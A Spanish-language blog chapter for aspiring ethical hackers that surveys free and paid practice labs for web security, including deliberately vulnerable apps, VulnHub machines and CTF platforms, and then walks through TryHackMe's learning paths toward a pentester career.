En este capítulo: Las mejores rutas y CTFs para practicar hacking web, aprenderás uno de los pilares fundamentales en tu desarrollo como hacker ético: cómo practicar de manera segura, legal y profesional utilizando laboratorios diseñados específicamente para entrenarte en vulnerabilidades web y entornos reales de ataque.

El objetivo no es que memorices técnicas, sino que desarrolles una metodología sólida, que entiendas cómo funcionan las aplicaciones web y cómo se comportan ante errores de configuración, malas prácticas o fallos de programación.

Conocer las distintas plataformas como TryHackMe, Hack The Box, INE, VulnHub, Web Security Academy, bWAPP, DVWA, Metasploitable, OWASP BWA, y otras aplicaciones vulnerables te dará un entorno controlado donde podrás equivocarte, experimentar y mejorar.

Toda esta práctica es esencial porque, en la vida profesional, un pentester no ataca sistemas al azar: trabaja sobre plataformas controladas, entornos de laboratorio y simulaciones, exactamente como las que verás aquí.

En resumen: este capítulo te muestra dónde y cómo entrenar de manera totalmente gratuita o con recursos accesibles, para que puedas avanzar sin depender de suscripciones, y sentar las bases de tu camino como futuro profesional del hacking ético.

Este curso va a ser sumamente practico

Cómo explique desde un principio este curso va a ser sumamente practico y vamos a ver los laboratorios de INE, Hack the box y Try Hack Me. Ahora es entendible que no tengas acceso a los labs de INE si no estas suscripto. Ni este ni ningún artículo se crea como publicidad ni con el incentivo de que los adquieras, al contrario lo muestro para aquellos que aún no han tenido acceso y que ya sepan a qué se enfrentan. Lo mismo aplica a THM y HTB, con la diferencia de que hay muchas box free que la suscripción es sensiblemente más económica.

Pero por supuesto existe una posibilidad de hacer esto totalmente free, 0$, realmente con 0 pesitos. Y no es broma nos basaremos en:

Máquinas / imágenes VM y repositorios de laboratorio

- Metasploitable 2 / Metasploitable 3 — imágenes VM intencionalmente vulnerables que traen servicios web, bases de datos y apps antiguas.



- OWASP Broken Web Applications (BWA) Project — un bundle de muchas apps vulnerables (Mutillidae, WebGoat, DVWA, etc.) empaquetadas para laboratorio.

- Web Security Dojo / Bee-box — VM preparada con múltiples aplicaciones vulnerables y herramientas para practicar.

- VulnHub (máquinas) — repositorio de VMs vulnerables (descargables) tipo CTF/retos; buscar “web” te salen muchas máquinas enfocadas en aplicaciones web.

Aplicaciones web vulnerables muy populares

- Mutillidae / Mutillidae II (OWASP) — app intencionalmente vulnerable, muy usada para aprender OWASP Top10.

- DVWA (Damn Vulnerable Web Application) — clásica para practicar SQLi, XSS, RCE, etc.

- bWAPP (buggy Web APP) — gran colección de vulnerabilidades web (más de 100).



- OWASP WebGoat — laboratorio didáctico con lecciones paso a paso sobre vulnerabilidades.

- OWASP Juice Shop — aplicación moderna (e-commerce) con muchísimas vulnerabilidades y retos gamificados

- Damn Vulnerable Web Shop / Vulnerable Web Shop — varias implementaciones que replican una tienda online insegura para practicar ataques a e-commerce.

- NodeGoat — versión para aplicaciones Node.js con vulnerabilidades intencionales.

- Security Shepherd — plataforma con retos de seguridad web orientados a aprendizaje seguro.

- Hackazon — aplicación web tipo e-commerce vulnerable (simula tienda) — muy usada en laboratorios.

- Vulnerable WordPress (WPScan test sites / old WP + plugins vulnerables) — versiones antiguas y plugins inseguros para practicar explotación CMS.

- DVWA + phpMyAdmin vulnerable versions — phpMyAdmin con malas configuraciones / versiones antiguas suele ser buena práctica.

Servicios / vectores concretos a desplegar

- Aplicaciones con WebDAV habilitado (DAV vulnerable setups) — para practicar RCE/explotación de upload/overwrite.

- Tomcat with manager app (vulnerable configs) — explotar manager/war upload.

- Legacy PHP apps / custom CRUD apps con inseguridades — encontrar en VulnHub o BWA.

Plataformas online y labs

- TryHackMe — rooms tipo “OWASP Top 10”, “Juice Shop”, “DVWA” — entornos guiados y accesibles online.

- Hack The Box — retired boxes & web challenges — muchas máquinas web para pentest (requieren suscripción o caja pública).

- PortSwigger Web Academy — lecciones interactivas (sin VM) para practicar XSS, SQLi, SSRF, etc.

- Acunetix / Netsparker demo sites (vulnweb / testphp.vulnweb.com) — sitios públicos intencionalmente inseguros para pruebas.

- PicoCTF: tiene una sección dedicada a máquinas para hacking web

Repos / proyectos útiles para montar localmente

- OWASP SeedLabs — labs y ejercicios para montar.

- Docker images: muchas de las apps anteriores (DVWA, Mutillidae, Juice Shop, bWAPP, WebGoat, NodeGoat) tienen imágenes Docker oficiales o de la comunidad — muy cómodas para levantar rápido.

Evalúo la posibilidad de crear mis propias máquinas y lab de prueba, pero como dije esto es todo 100% a pulmón y ni un cafecito he agregado para que se auto sustente, quiero hacer algo libre, soluciones de pago hay de sobra. Ok, vamos por partes.

Claramente orientados a pentesting web

Estos son plataformas/apps/retos diseñados principalmente para practicar seguridad web (XSS, SQLi, auth, file upload, etc.):

- BodgeIt Store

- bWAPP

- Damn Insecure and Vulnerable App (DIVA)

- Damn Vulnerable Web App (DVWA)

- Exploit KB Vulnerable Web App

- Gruyere

- HackTheBox (tiene muchas máquinas, y sí incluye bastantes retos/boxes web; es una plataforma mixta pero con foco real en web también)

- Hacker101 (incluye CTFs / materiales web)

- Hacksplaining (explicaciones y ejercicios web)

- HackThisSite

- iGoat (OWASP iGoat — práctico para móviles/web)

- Juice Shop

- Knock-Knock (si es el reto de web/HTTP) — puede ser específico/pequeño

- LAMPSecurity / UltimateLAMP / Any LAMP named labs (orientados a stack web)

- Metasploitable (contiene aplicaciones web vulnerables — vm pensado para pentesting, incluye servicios web)

- OWASP Mutillidae II

- OWASP Insecure Web App Project

- OWASP Vicnum Project / Vicnum Project (ambos orientados a aplicaciones vulnerables, Vicnum incluye web)

- Owaspbwa (OWASP Broken Web Applications project)

- Pandora (si es web-app sandbox) — puede variar según implementación

- PentesterLab (fuerte foco en ejercicios web / exploitation web)

- PortSwigger (Burp Suite / Web Security Academy — fuerte enfoque web)

- Security Shepherd (orientado a seguridad web)

- TryHackMe (plataforma mixta pero con muchas rutas/rooms de pentesting web)

- Vulnhub (miles de VMs; muchas enfocadas en aplicaciones web vulnerables)

- WebGoat

- Web Security Dojo

- W3CHALLS

- OWASP Mutillidae II (mencionado ya, lo repito por ser clave)

Contienen retos o VMs mixtos pero con secciones/web apps (útiles para pentesting web)

Estas plataformas no son exclusivamente “web” pero incluyen retos o máquinas con vulnerabilidades web importantes:

- Attack-Defense (normalmente CTF/war-game mixto; suele incluir categorías web)

- CTFlearn (CTF genérico; tiene categoría web)

- Ctftime (calendario/portal de CTFs — muchos CTFs incluyen retos web)

- Cyberdefenders (varía; suele tener retos web en algunos eventos)

- Defend the Web (tiene enfoque web/seguridad de apps)

- EchoCTF (CTF plataforma; puede incluir web)

- Google CTF (CTF general; suele incluir retos web)

- Kioptrix (VMs vulnerables — algunas contienen aplicaciones web)

- Milnet (puede incluir servicios web en sus VMs)

- Moth (DVWA-like labs)

- NETinVM (entornos con múltiples servicios, incluida web)

- NewBieContest (CTFs newbies con retos variados, suele haber web)

- OverTheWire / SmashTheStack (mayormente binarios/war games, pero algunos servidores tienen interfaces web en ciertos retos)

- Pegasus / Pandora / Peruggia / Persistence — pueden tener componentes web en algunos ejercicios (varía por proyecto/edición)

- Pwn college / PWNABLE / ROP Primer — principalmente binarios/exploit, pero ocasionalmente retos web en CTFs que organizan

- Root-me (plataforma grande: muchas categorías, incluye sección web)

- SickOS / VulnOS / Vulnmachines / Vulnhub (VM repositorios — muchas VM con apps web)

- WarZone (dependiendo de la edición, mezcla incluyendo web)

Principalmente NO para pentesting web (o claramente orientados a otras áreas)

Estos suelen ser de criptografía, reversing, pwn, redes, OS, retos de programación, o plataformas meta que no están centradas en web:

- Acid (no estoy seguro del contexto; nombre genérico — ambiguous)

- Alert to win (desconocido/ambiguo)

- Bot Challenges (probablemente bot/automation challenges, no exclusivamente web pentest)

- Brainpan (desconocido/ambiguo)

- Bricks! (juego/CTF no necesariamente web)

- CMD Challenge / Command Injection OS (si es command injection puede cruzar con web, pero su nombre sugiere enfoque OS/commands)

- Crackmes (reversing)

- CryptoHack / The Cryptopals Crypto Challenges (criptografía)

- Cyberdefenders (ya lo puse en mixtos; si lo que tenías era otro proyecto, puede ser no-web)

- Droopy (desconocido)

- Explotation Education (general exploit education; no exclusivamente web)

- Flick (desconocido)

- FristiLeaks (probablemente CTF genérico)

- GameOver (no necesariamente web)

- Gibson (puede ser reto de hardware/OS)

- Hackademic (general)

- Hacker Security (empresa/foro, no lab web)

- Hackxor (desconocido)

- Hellbound Hackers (foro/comunidad, no lab especifico)

- Holynix (OS/VM oriented)

- Knock-Knock (ya listé como posible web pequeñito)

- Kvasir (desconocido)

- Morning Catch (desconocido)

- No Exploiting Me (puede ser reto específico, no-web)

- Peruggia (ambiguous)

- PRIMER (si es PRIMER pwn/rop, no web)

- Rattus: Loophole (no es mayormente web; puede ser challenge misc)

- revesing.kr (reversing)

- RingZer0 Team Online CTF (CTF genérico — no exclusivamente web)

- ROP Primer – (ROP / binarios)

- SecOS (OS-level)

- SkyTower (ambiguous)

- SlaveHack (juego)

- SmashTheTux (Linux/OS boxes)

- Sidney (ambiguous)

- Sokar (ambiguous)

- SpyderSec (probablemente blog/recursos)

- The ButterFly Security (no es un lab claramente web)

- The Frequency (ambiguous)

- The Infernal: Hades (CTF/jeugo específico, no necesariamente web)

- The Wall (ambiguous)

- Tr0ll (ambiguous/joke)

- Underdist (distro OS)

- Virtual Hacking Lab (más orientado a certificación / pentesting general — contiene web pero es mixto)

- Wackopicko (ambiguous)

- Web items already covered (WebGoat, etc.)

- Xerxes (tool/DoS tool — no pentesting web learning)

- /dev/random (nombre genérico; ambiguous)

Tryhackme

Es una plataforma web compuesta por diferentes aulas virtuales (Rooms) con las que podremos entrenar nuestras habilidades resolviendo las tareas que en estas nos proponen. Hay gran variedad de Rooms, la mayoría con VM alojadas en el cloud que tendremos que hackear. Las hay de todos los niveles y en las que tendremos que emplear gran variedad de tecnologías y técnicas diferentes para resolver sus preguntas y retos. Cuantos más retos vayamos resolviendo, más puntos ganaremos. Estos puntos sirven para ir subiendo de nivel y pasar de novato a un hacker más experimentado, y además también nos servirán para escalar posiciones en los diferentes rankings.

Uno de los puntos fuertes de TryHackMe, es que las tareas planteadas nos marcan un camino a seguir para terminar resolviendo el CTF de la máquina virtual. Además, en muchas tareas se plantea una breve introducción teórica sobre lo que nos pedirán en las preguntas. En caso de que se nos atasque una pregunta, también podemos recurrir a la pista, que nos ofrecerá alguna referencia para que se nos prenda el foco, hay diferentes temáticas para las Rooms: Web, Windows, Linux, Forense, Networking, Criptografía, …etc. Gran variedad para ir aumentando nuestras habilidades en diferentes campos de la ciberseguridad.

Las Rooms

Ir resolviendo las diferentes Rooms nos otorgará puntos e insignias conforme lo hayamos logrado, estos puntos nos servirán para mejorar nuestra clasificación en el ranking e ir elaborando un perfil que poco a poco indica que somos hackers más experimentados. También existen los Paths, que básicamente son un conjunto de Rooms agrupadas en base a adquirir conocimientos para un objetivo. (Por ejemplo, las certificaciones Comptia Pentest+ o el OSCP). TryHackMe es un recurso muy interesante para adquirir y practicar nuestras habilidades como hackers. El hecho de que combine las guías didácticas con la práctica de los CTF y el punto competitivo de la gamificación hace que TryHackMe sea un recurso a tener muy en cuenta.



Tryhackme Tiene una hoja de ruta de aprendizaje sobre ciberseguridad. Desde los principios fundamentales hasta las técnicas avanzadas, esta hoja de ruta proporciona pasos claros y recursos esenciales para ayudarle a desarrollar un conjunto sólido de habilidades.

Pre Security – Fundamentos de informática

Adquiera las habilidades informáticas básicas necesarias para iniciarse en ciberseguridad. Esta ruta de aprendizaje te enseñará los conocimientos técnicos necesarios para iniciarte en ciberseguridad. Para atacar o defender cualquier tecnología, primero debes aprender cómo funciona. La ruta de aprendizaje de Pre-Seguridad es una forma divertida y fácil de aprender los fundamentos. ¡Tu aprendizaje de ciberseguridad comienza aquí!

Te ayudo a resolver la primeras maquinas en estos post:

- Como iniciarse en TRY HACK ME – Complete Beginner #1

- TryHackMe 2 Starting Out In Cyber Sec – Comenzando en Ciberseguridad

- TryHackMe 3 Introductory Researching – Introducción a la Investigación

- TryHackMe #4 – Fundamentos de Linux 1 – Linux Fundamentals part 1

- TryHackMe #5 – Fundamentos de Linux 2 – Linux Fundamentals part 2

- TryHackMe #6 – Fundamentos de Linux 3 – Linux Fundamentals part 3

- TryHackMe #7 – Introducción a Redes – Introductory Networking

- TryHackMe #8 – Nmap

Esta sección se enfoca en presentar la plataforma TryHackMe y la industria de la ciberseguridad y viene a reemplazar a la vieja ruta «Complete Beginner» . Una vez que comprendas el concepto de sala virtual en TryHackMe, comenzarás a explorar las diferentes carreras en ciberseguridad para tener una mejor idea de lo que te gustaría hacer. Después de lo cual, aprenderá cómo investigar de manera efectiva para obtener respuestas complejas: la ciberseguridad es un campo muy amplio y comprender cómo encontrar información relevante será extremadamente útil.

Cyber Security 101 – Fundamentos de la ciberseguridad

Desarrollar las habilidades de ciberseguridad necesarias para ingresar a cualquier carrera en la industria. Esta ruta, ideal para principiantes, ofrece una sólida introducción a las diferentes áreas de la seguridad informática. Abarca los conceptos y aplicaciones fundamentales de:

- Redes informáticas y criptografía

- Conceptos básicos de MS Windows, Active Directory y Linux

- Herramientas de seguridad ofensivas y explotación del sistema

- Soluciones y herramientas de seguridad defensiva

- Carreras en ciberseguridad



Habilidades profesionales en ciberseguridad

Domina las habilidades específicas necesarias para la carrera que te interesa. ¿No estás seguro de qué carrera es la adecuada? Tienen un test de orientación profesional para descubrirlo.

Luego van a tener que elegir una ruta. Iremos obviamente por la de Penetration Tester. Hay que tener en cuenta que, a veces la información aportada por TMH no es suficiente y toca salir a investigar. Cualquier información puede ser potencialmente útil, puedes usar blogs, Wikipedia o cualquier otra cosa que contenga lo que estás buscando! Los blogs, especialmente, a menudo pueden ser muy valiosos para aprender cuando se trata de seguridad, ya que muchos investigadores de seguridad mantienen un blog. Ahora trae una IA integrada, También existen varias como ChatGPT, que hay días que suman y otros tienen una utilidad bastante discutible.

De todas formas, una vez que hayas completado la sala, es de esperar que ahora hayas establecido la base de una metodología para abordar las preguntas de investigación que encuentres por sí mismo. La gran mayoría de las salas en TryHackMe se pueden resolver simplemente utilizando el conocimiento que se encuentra en Google.

Al final de las traducciones y explicaciones de cómo llegar al resultado veras las respuestas. No te estafes, la idea es que lo puedas resolver vos mismo. Justamente, y como la idea es aprender, voy a complementar estos CTF con información adicional más allá de la aportada por THM y que sea más que un simple whitepaper.





La imagen muestra las rutas de la plataforma, en el medio vemos concretamente en el camino formativo para convertirse en Pentester. En la parte superior se presenta un encabezado que motiva al estudiante a subir de nivel y alcanzar la victoria como profesional en esta área.

Debajo aparecen varias rutas y certificaciones que conforman el recorrido de aprendizaje. La primera es Jr Penetration Tester, clasificada como de nivel intermedio y señalada como una “Path”, lo que indica que se trata de una ruta de aprendizaje estructurada. A continuación se muestra la certificación Jr. Penetration Tester (PT1), que es una certificación profesional, posiblemente la validación oficial de los conocimientos adquiridos en la ruta anterior.

También se incluyen cursos más específicos y con diferentes niveles de dificultad, como Web Fundamentals, catalogado como fácil y orientado a comprender los fundamentos del desarrollo y seguridad web, seguido por Web Application Pentesting, de nivel intermedio, centrado en las pruebas de penetración aplicadas a aplicaciones web. Finalmente aparece Red Teaming, considerado de nivel difícil, donde el estudiante aplica tácticas avanzadas de ataque y simulación real de amenazas para poner a prueba defensas de seguridad.





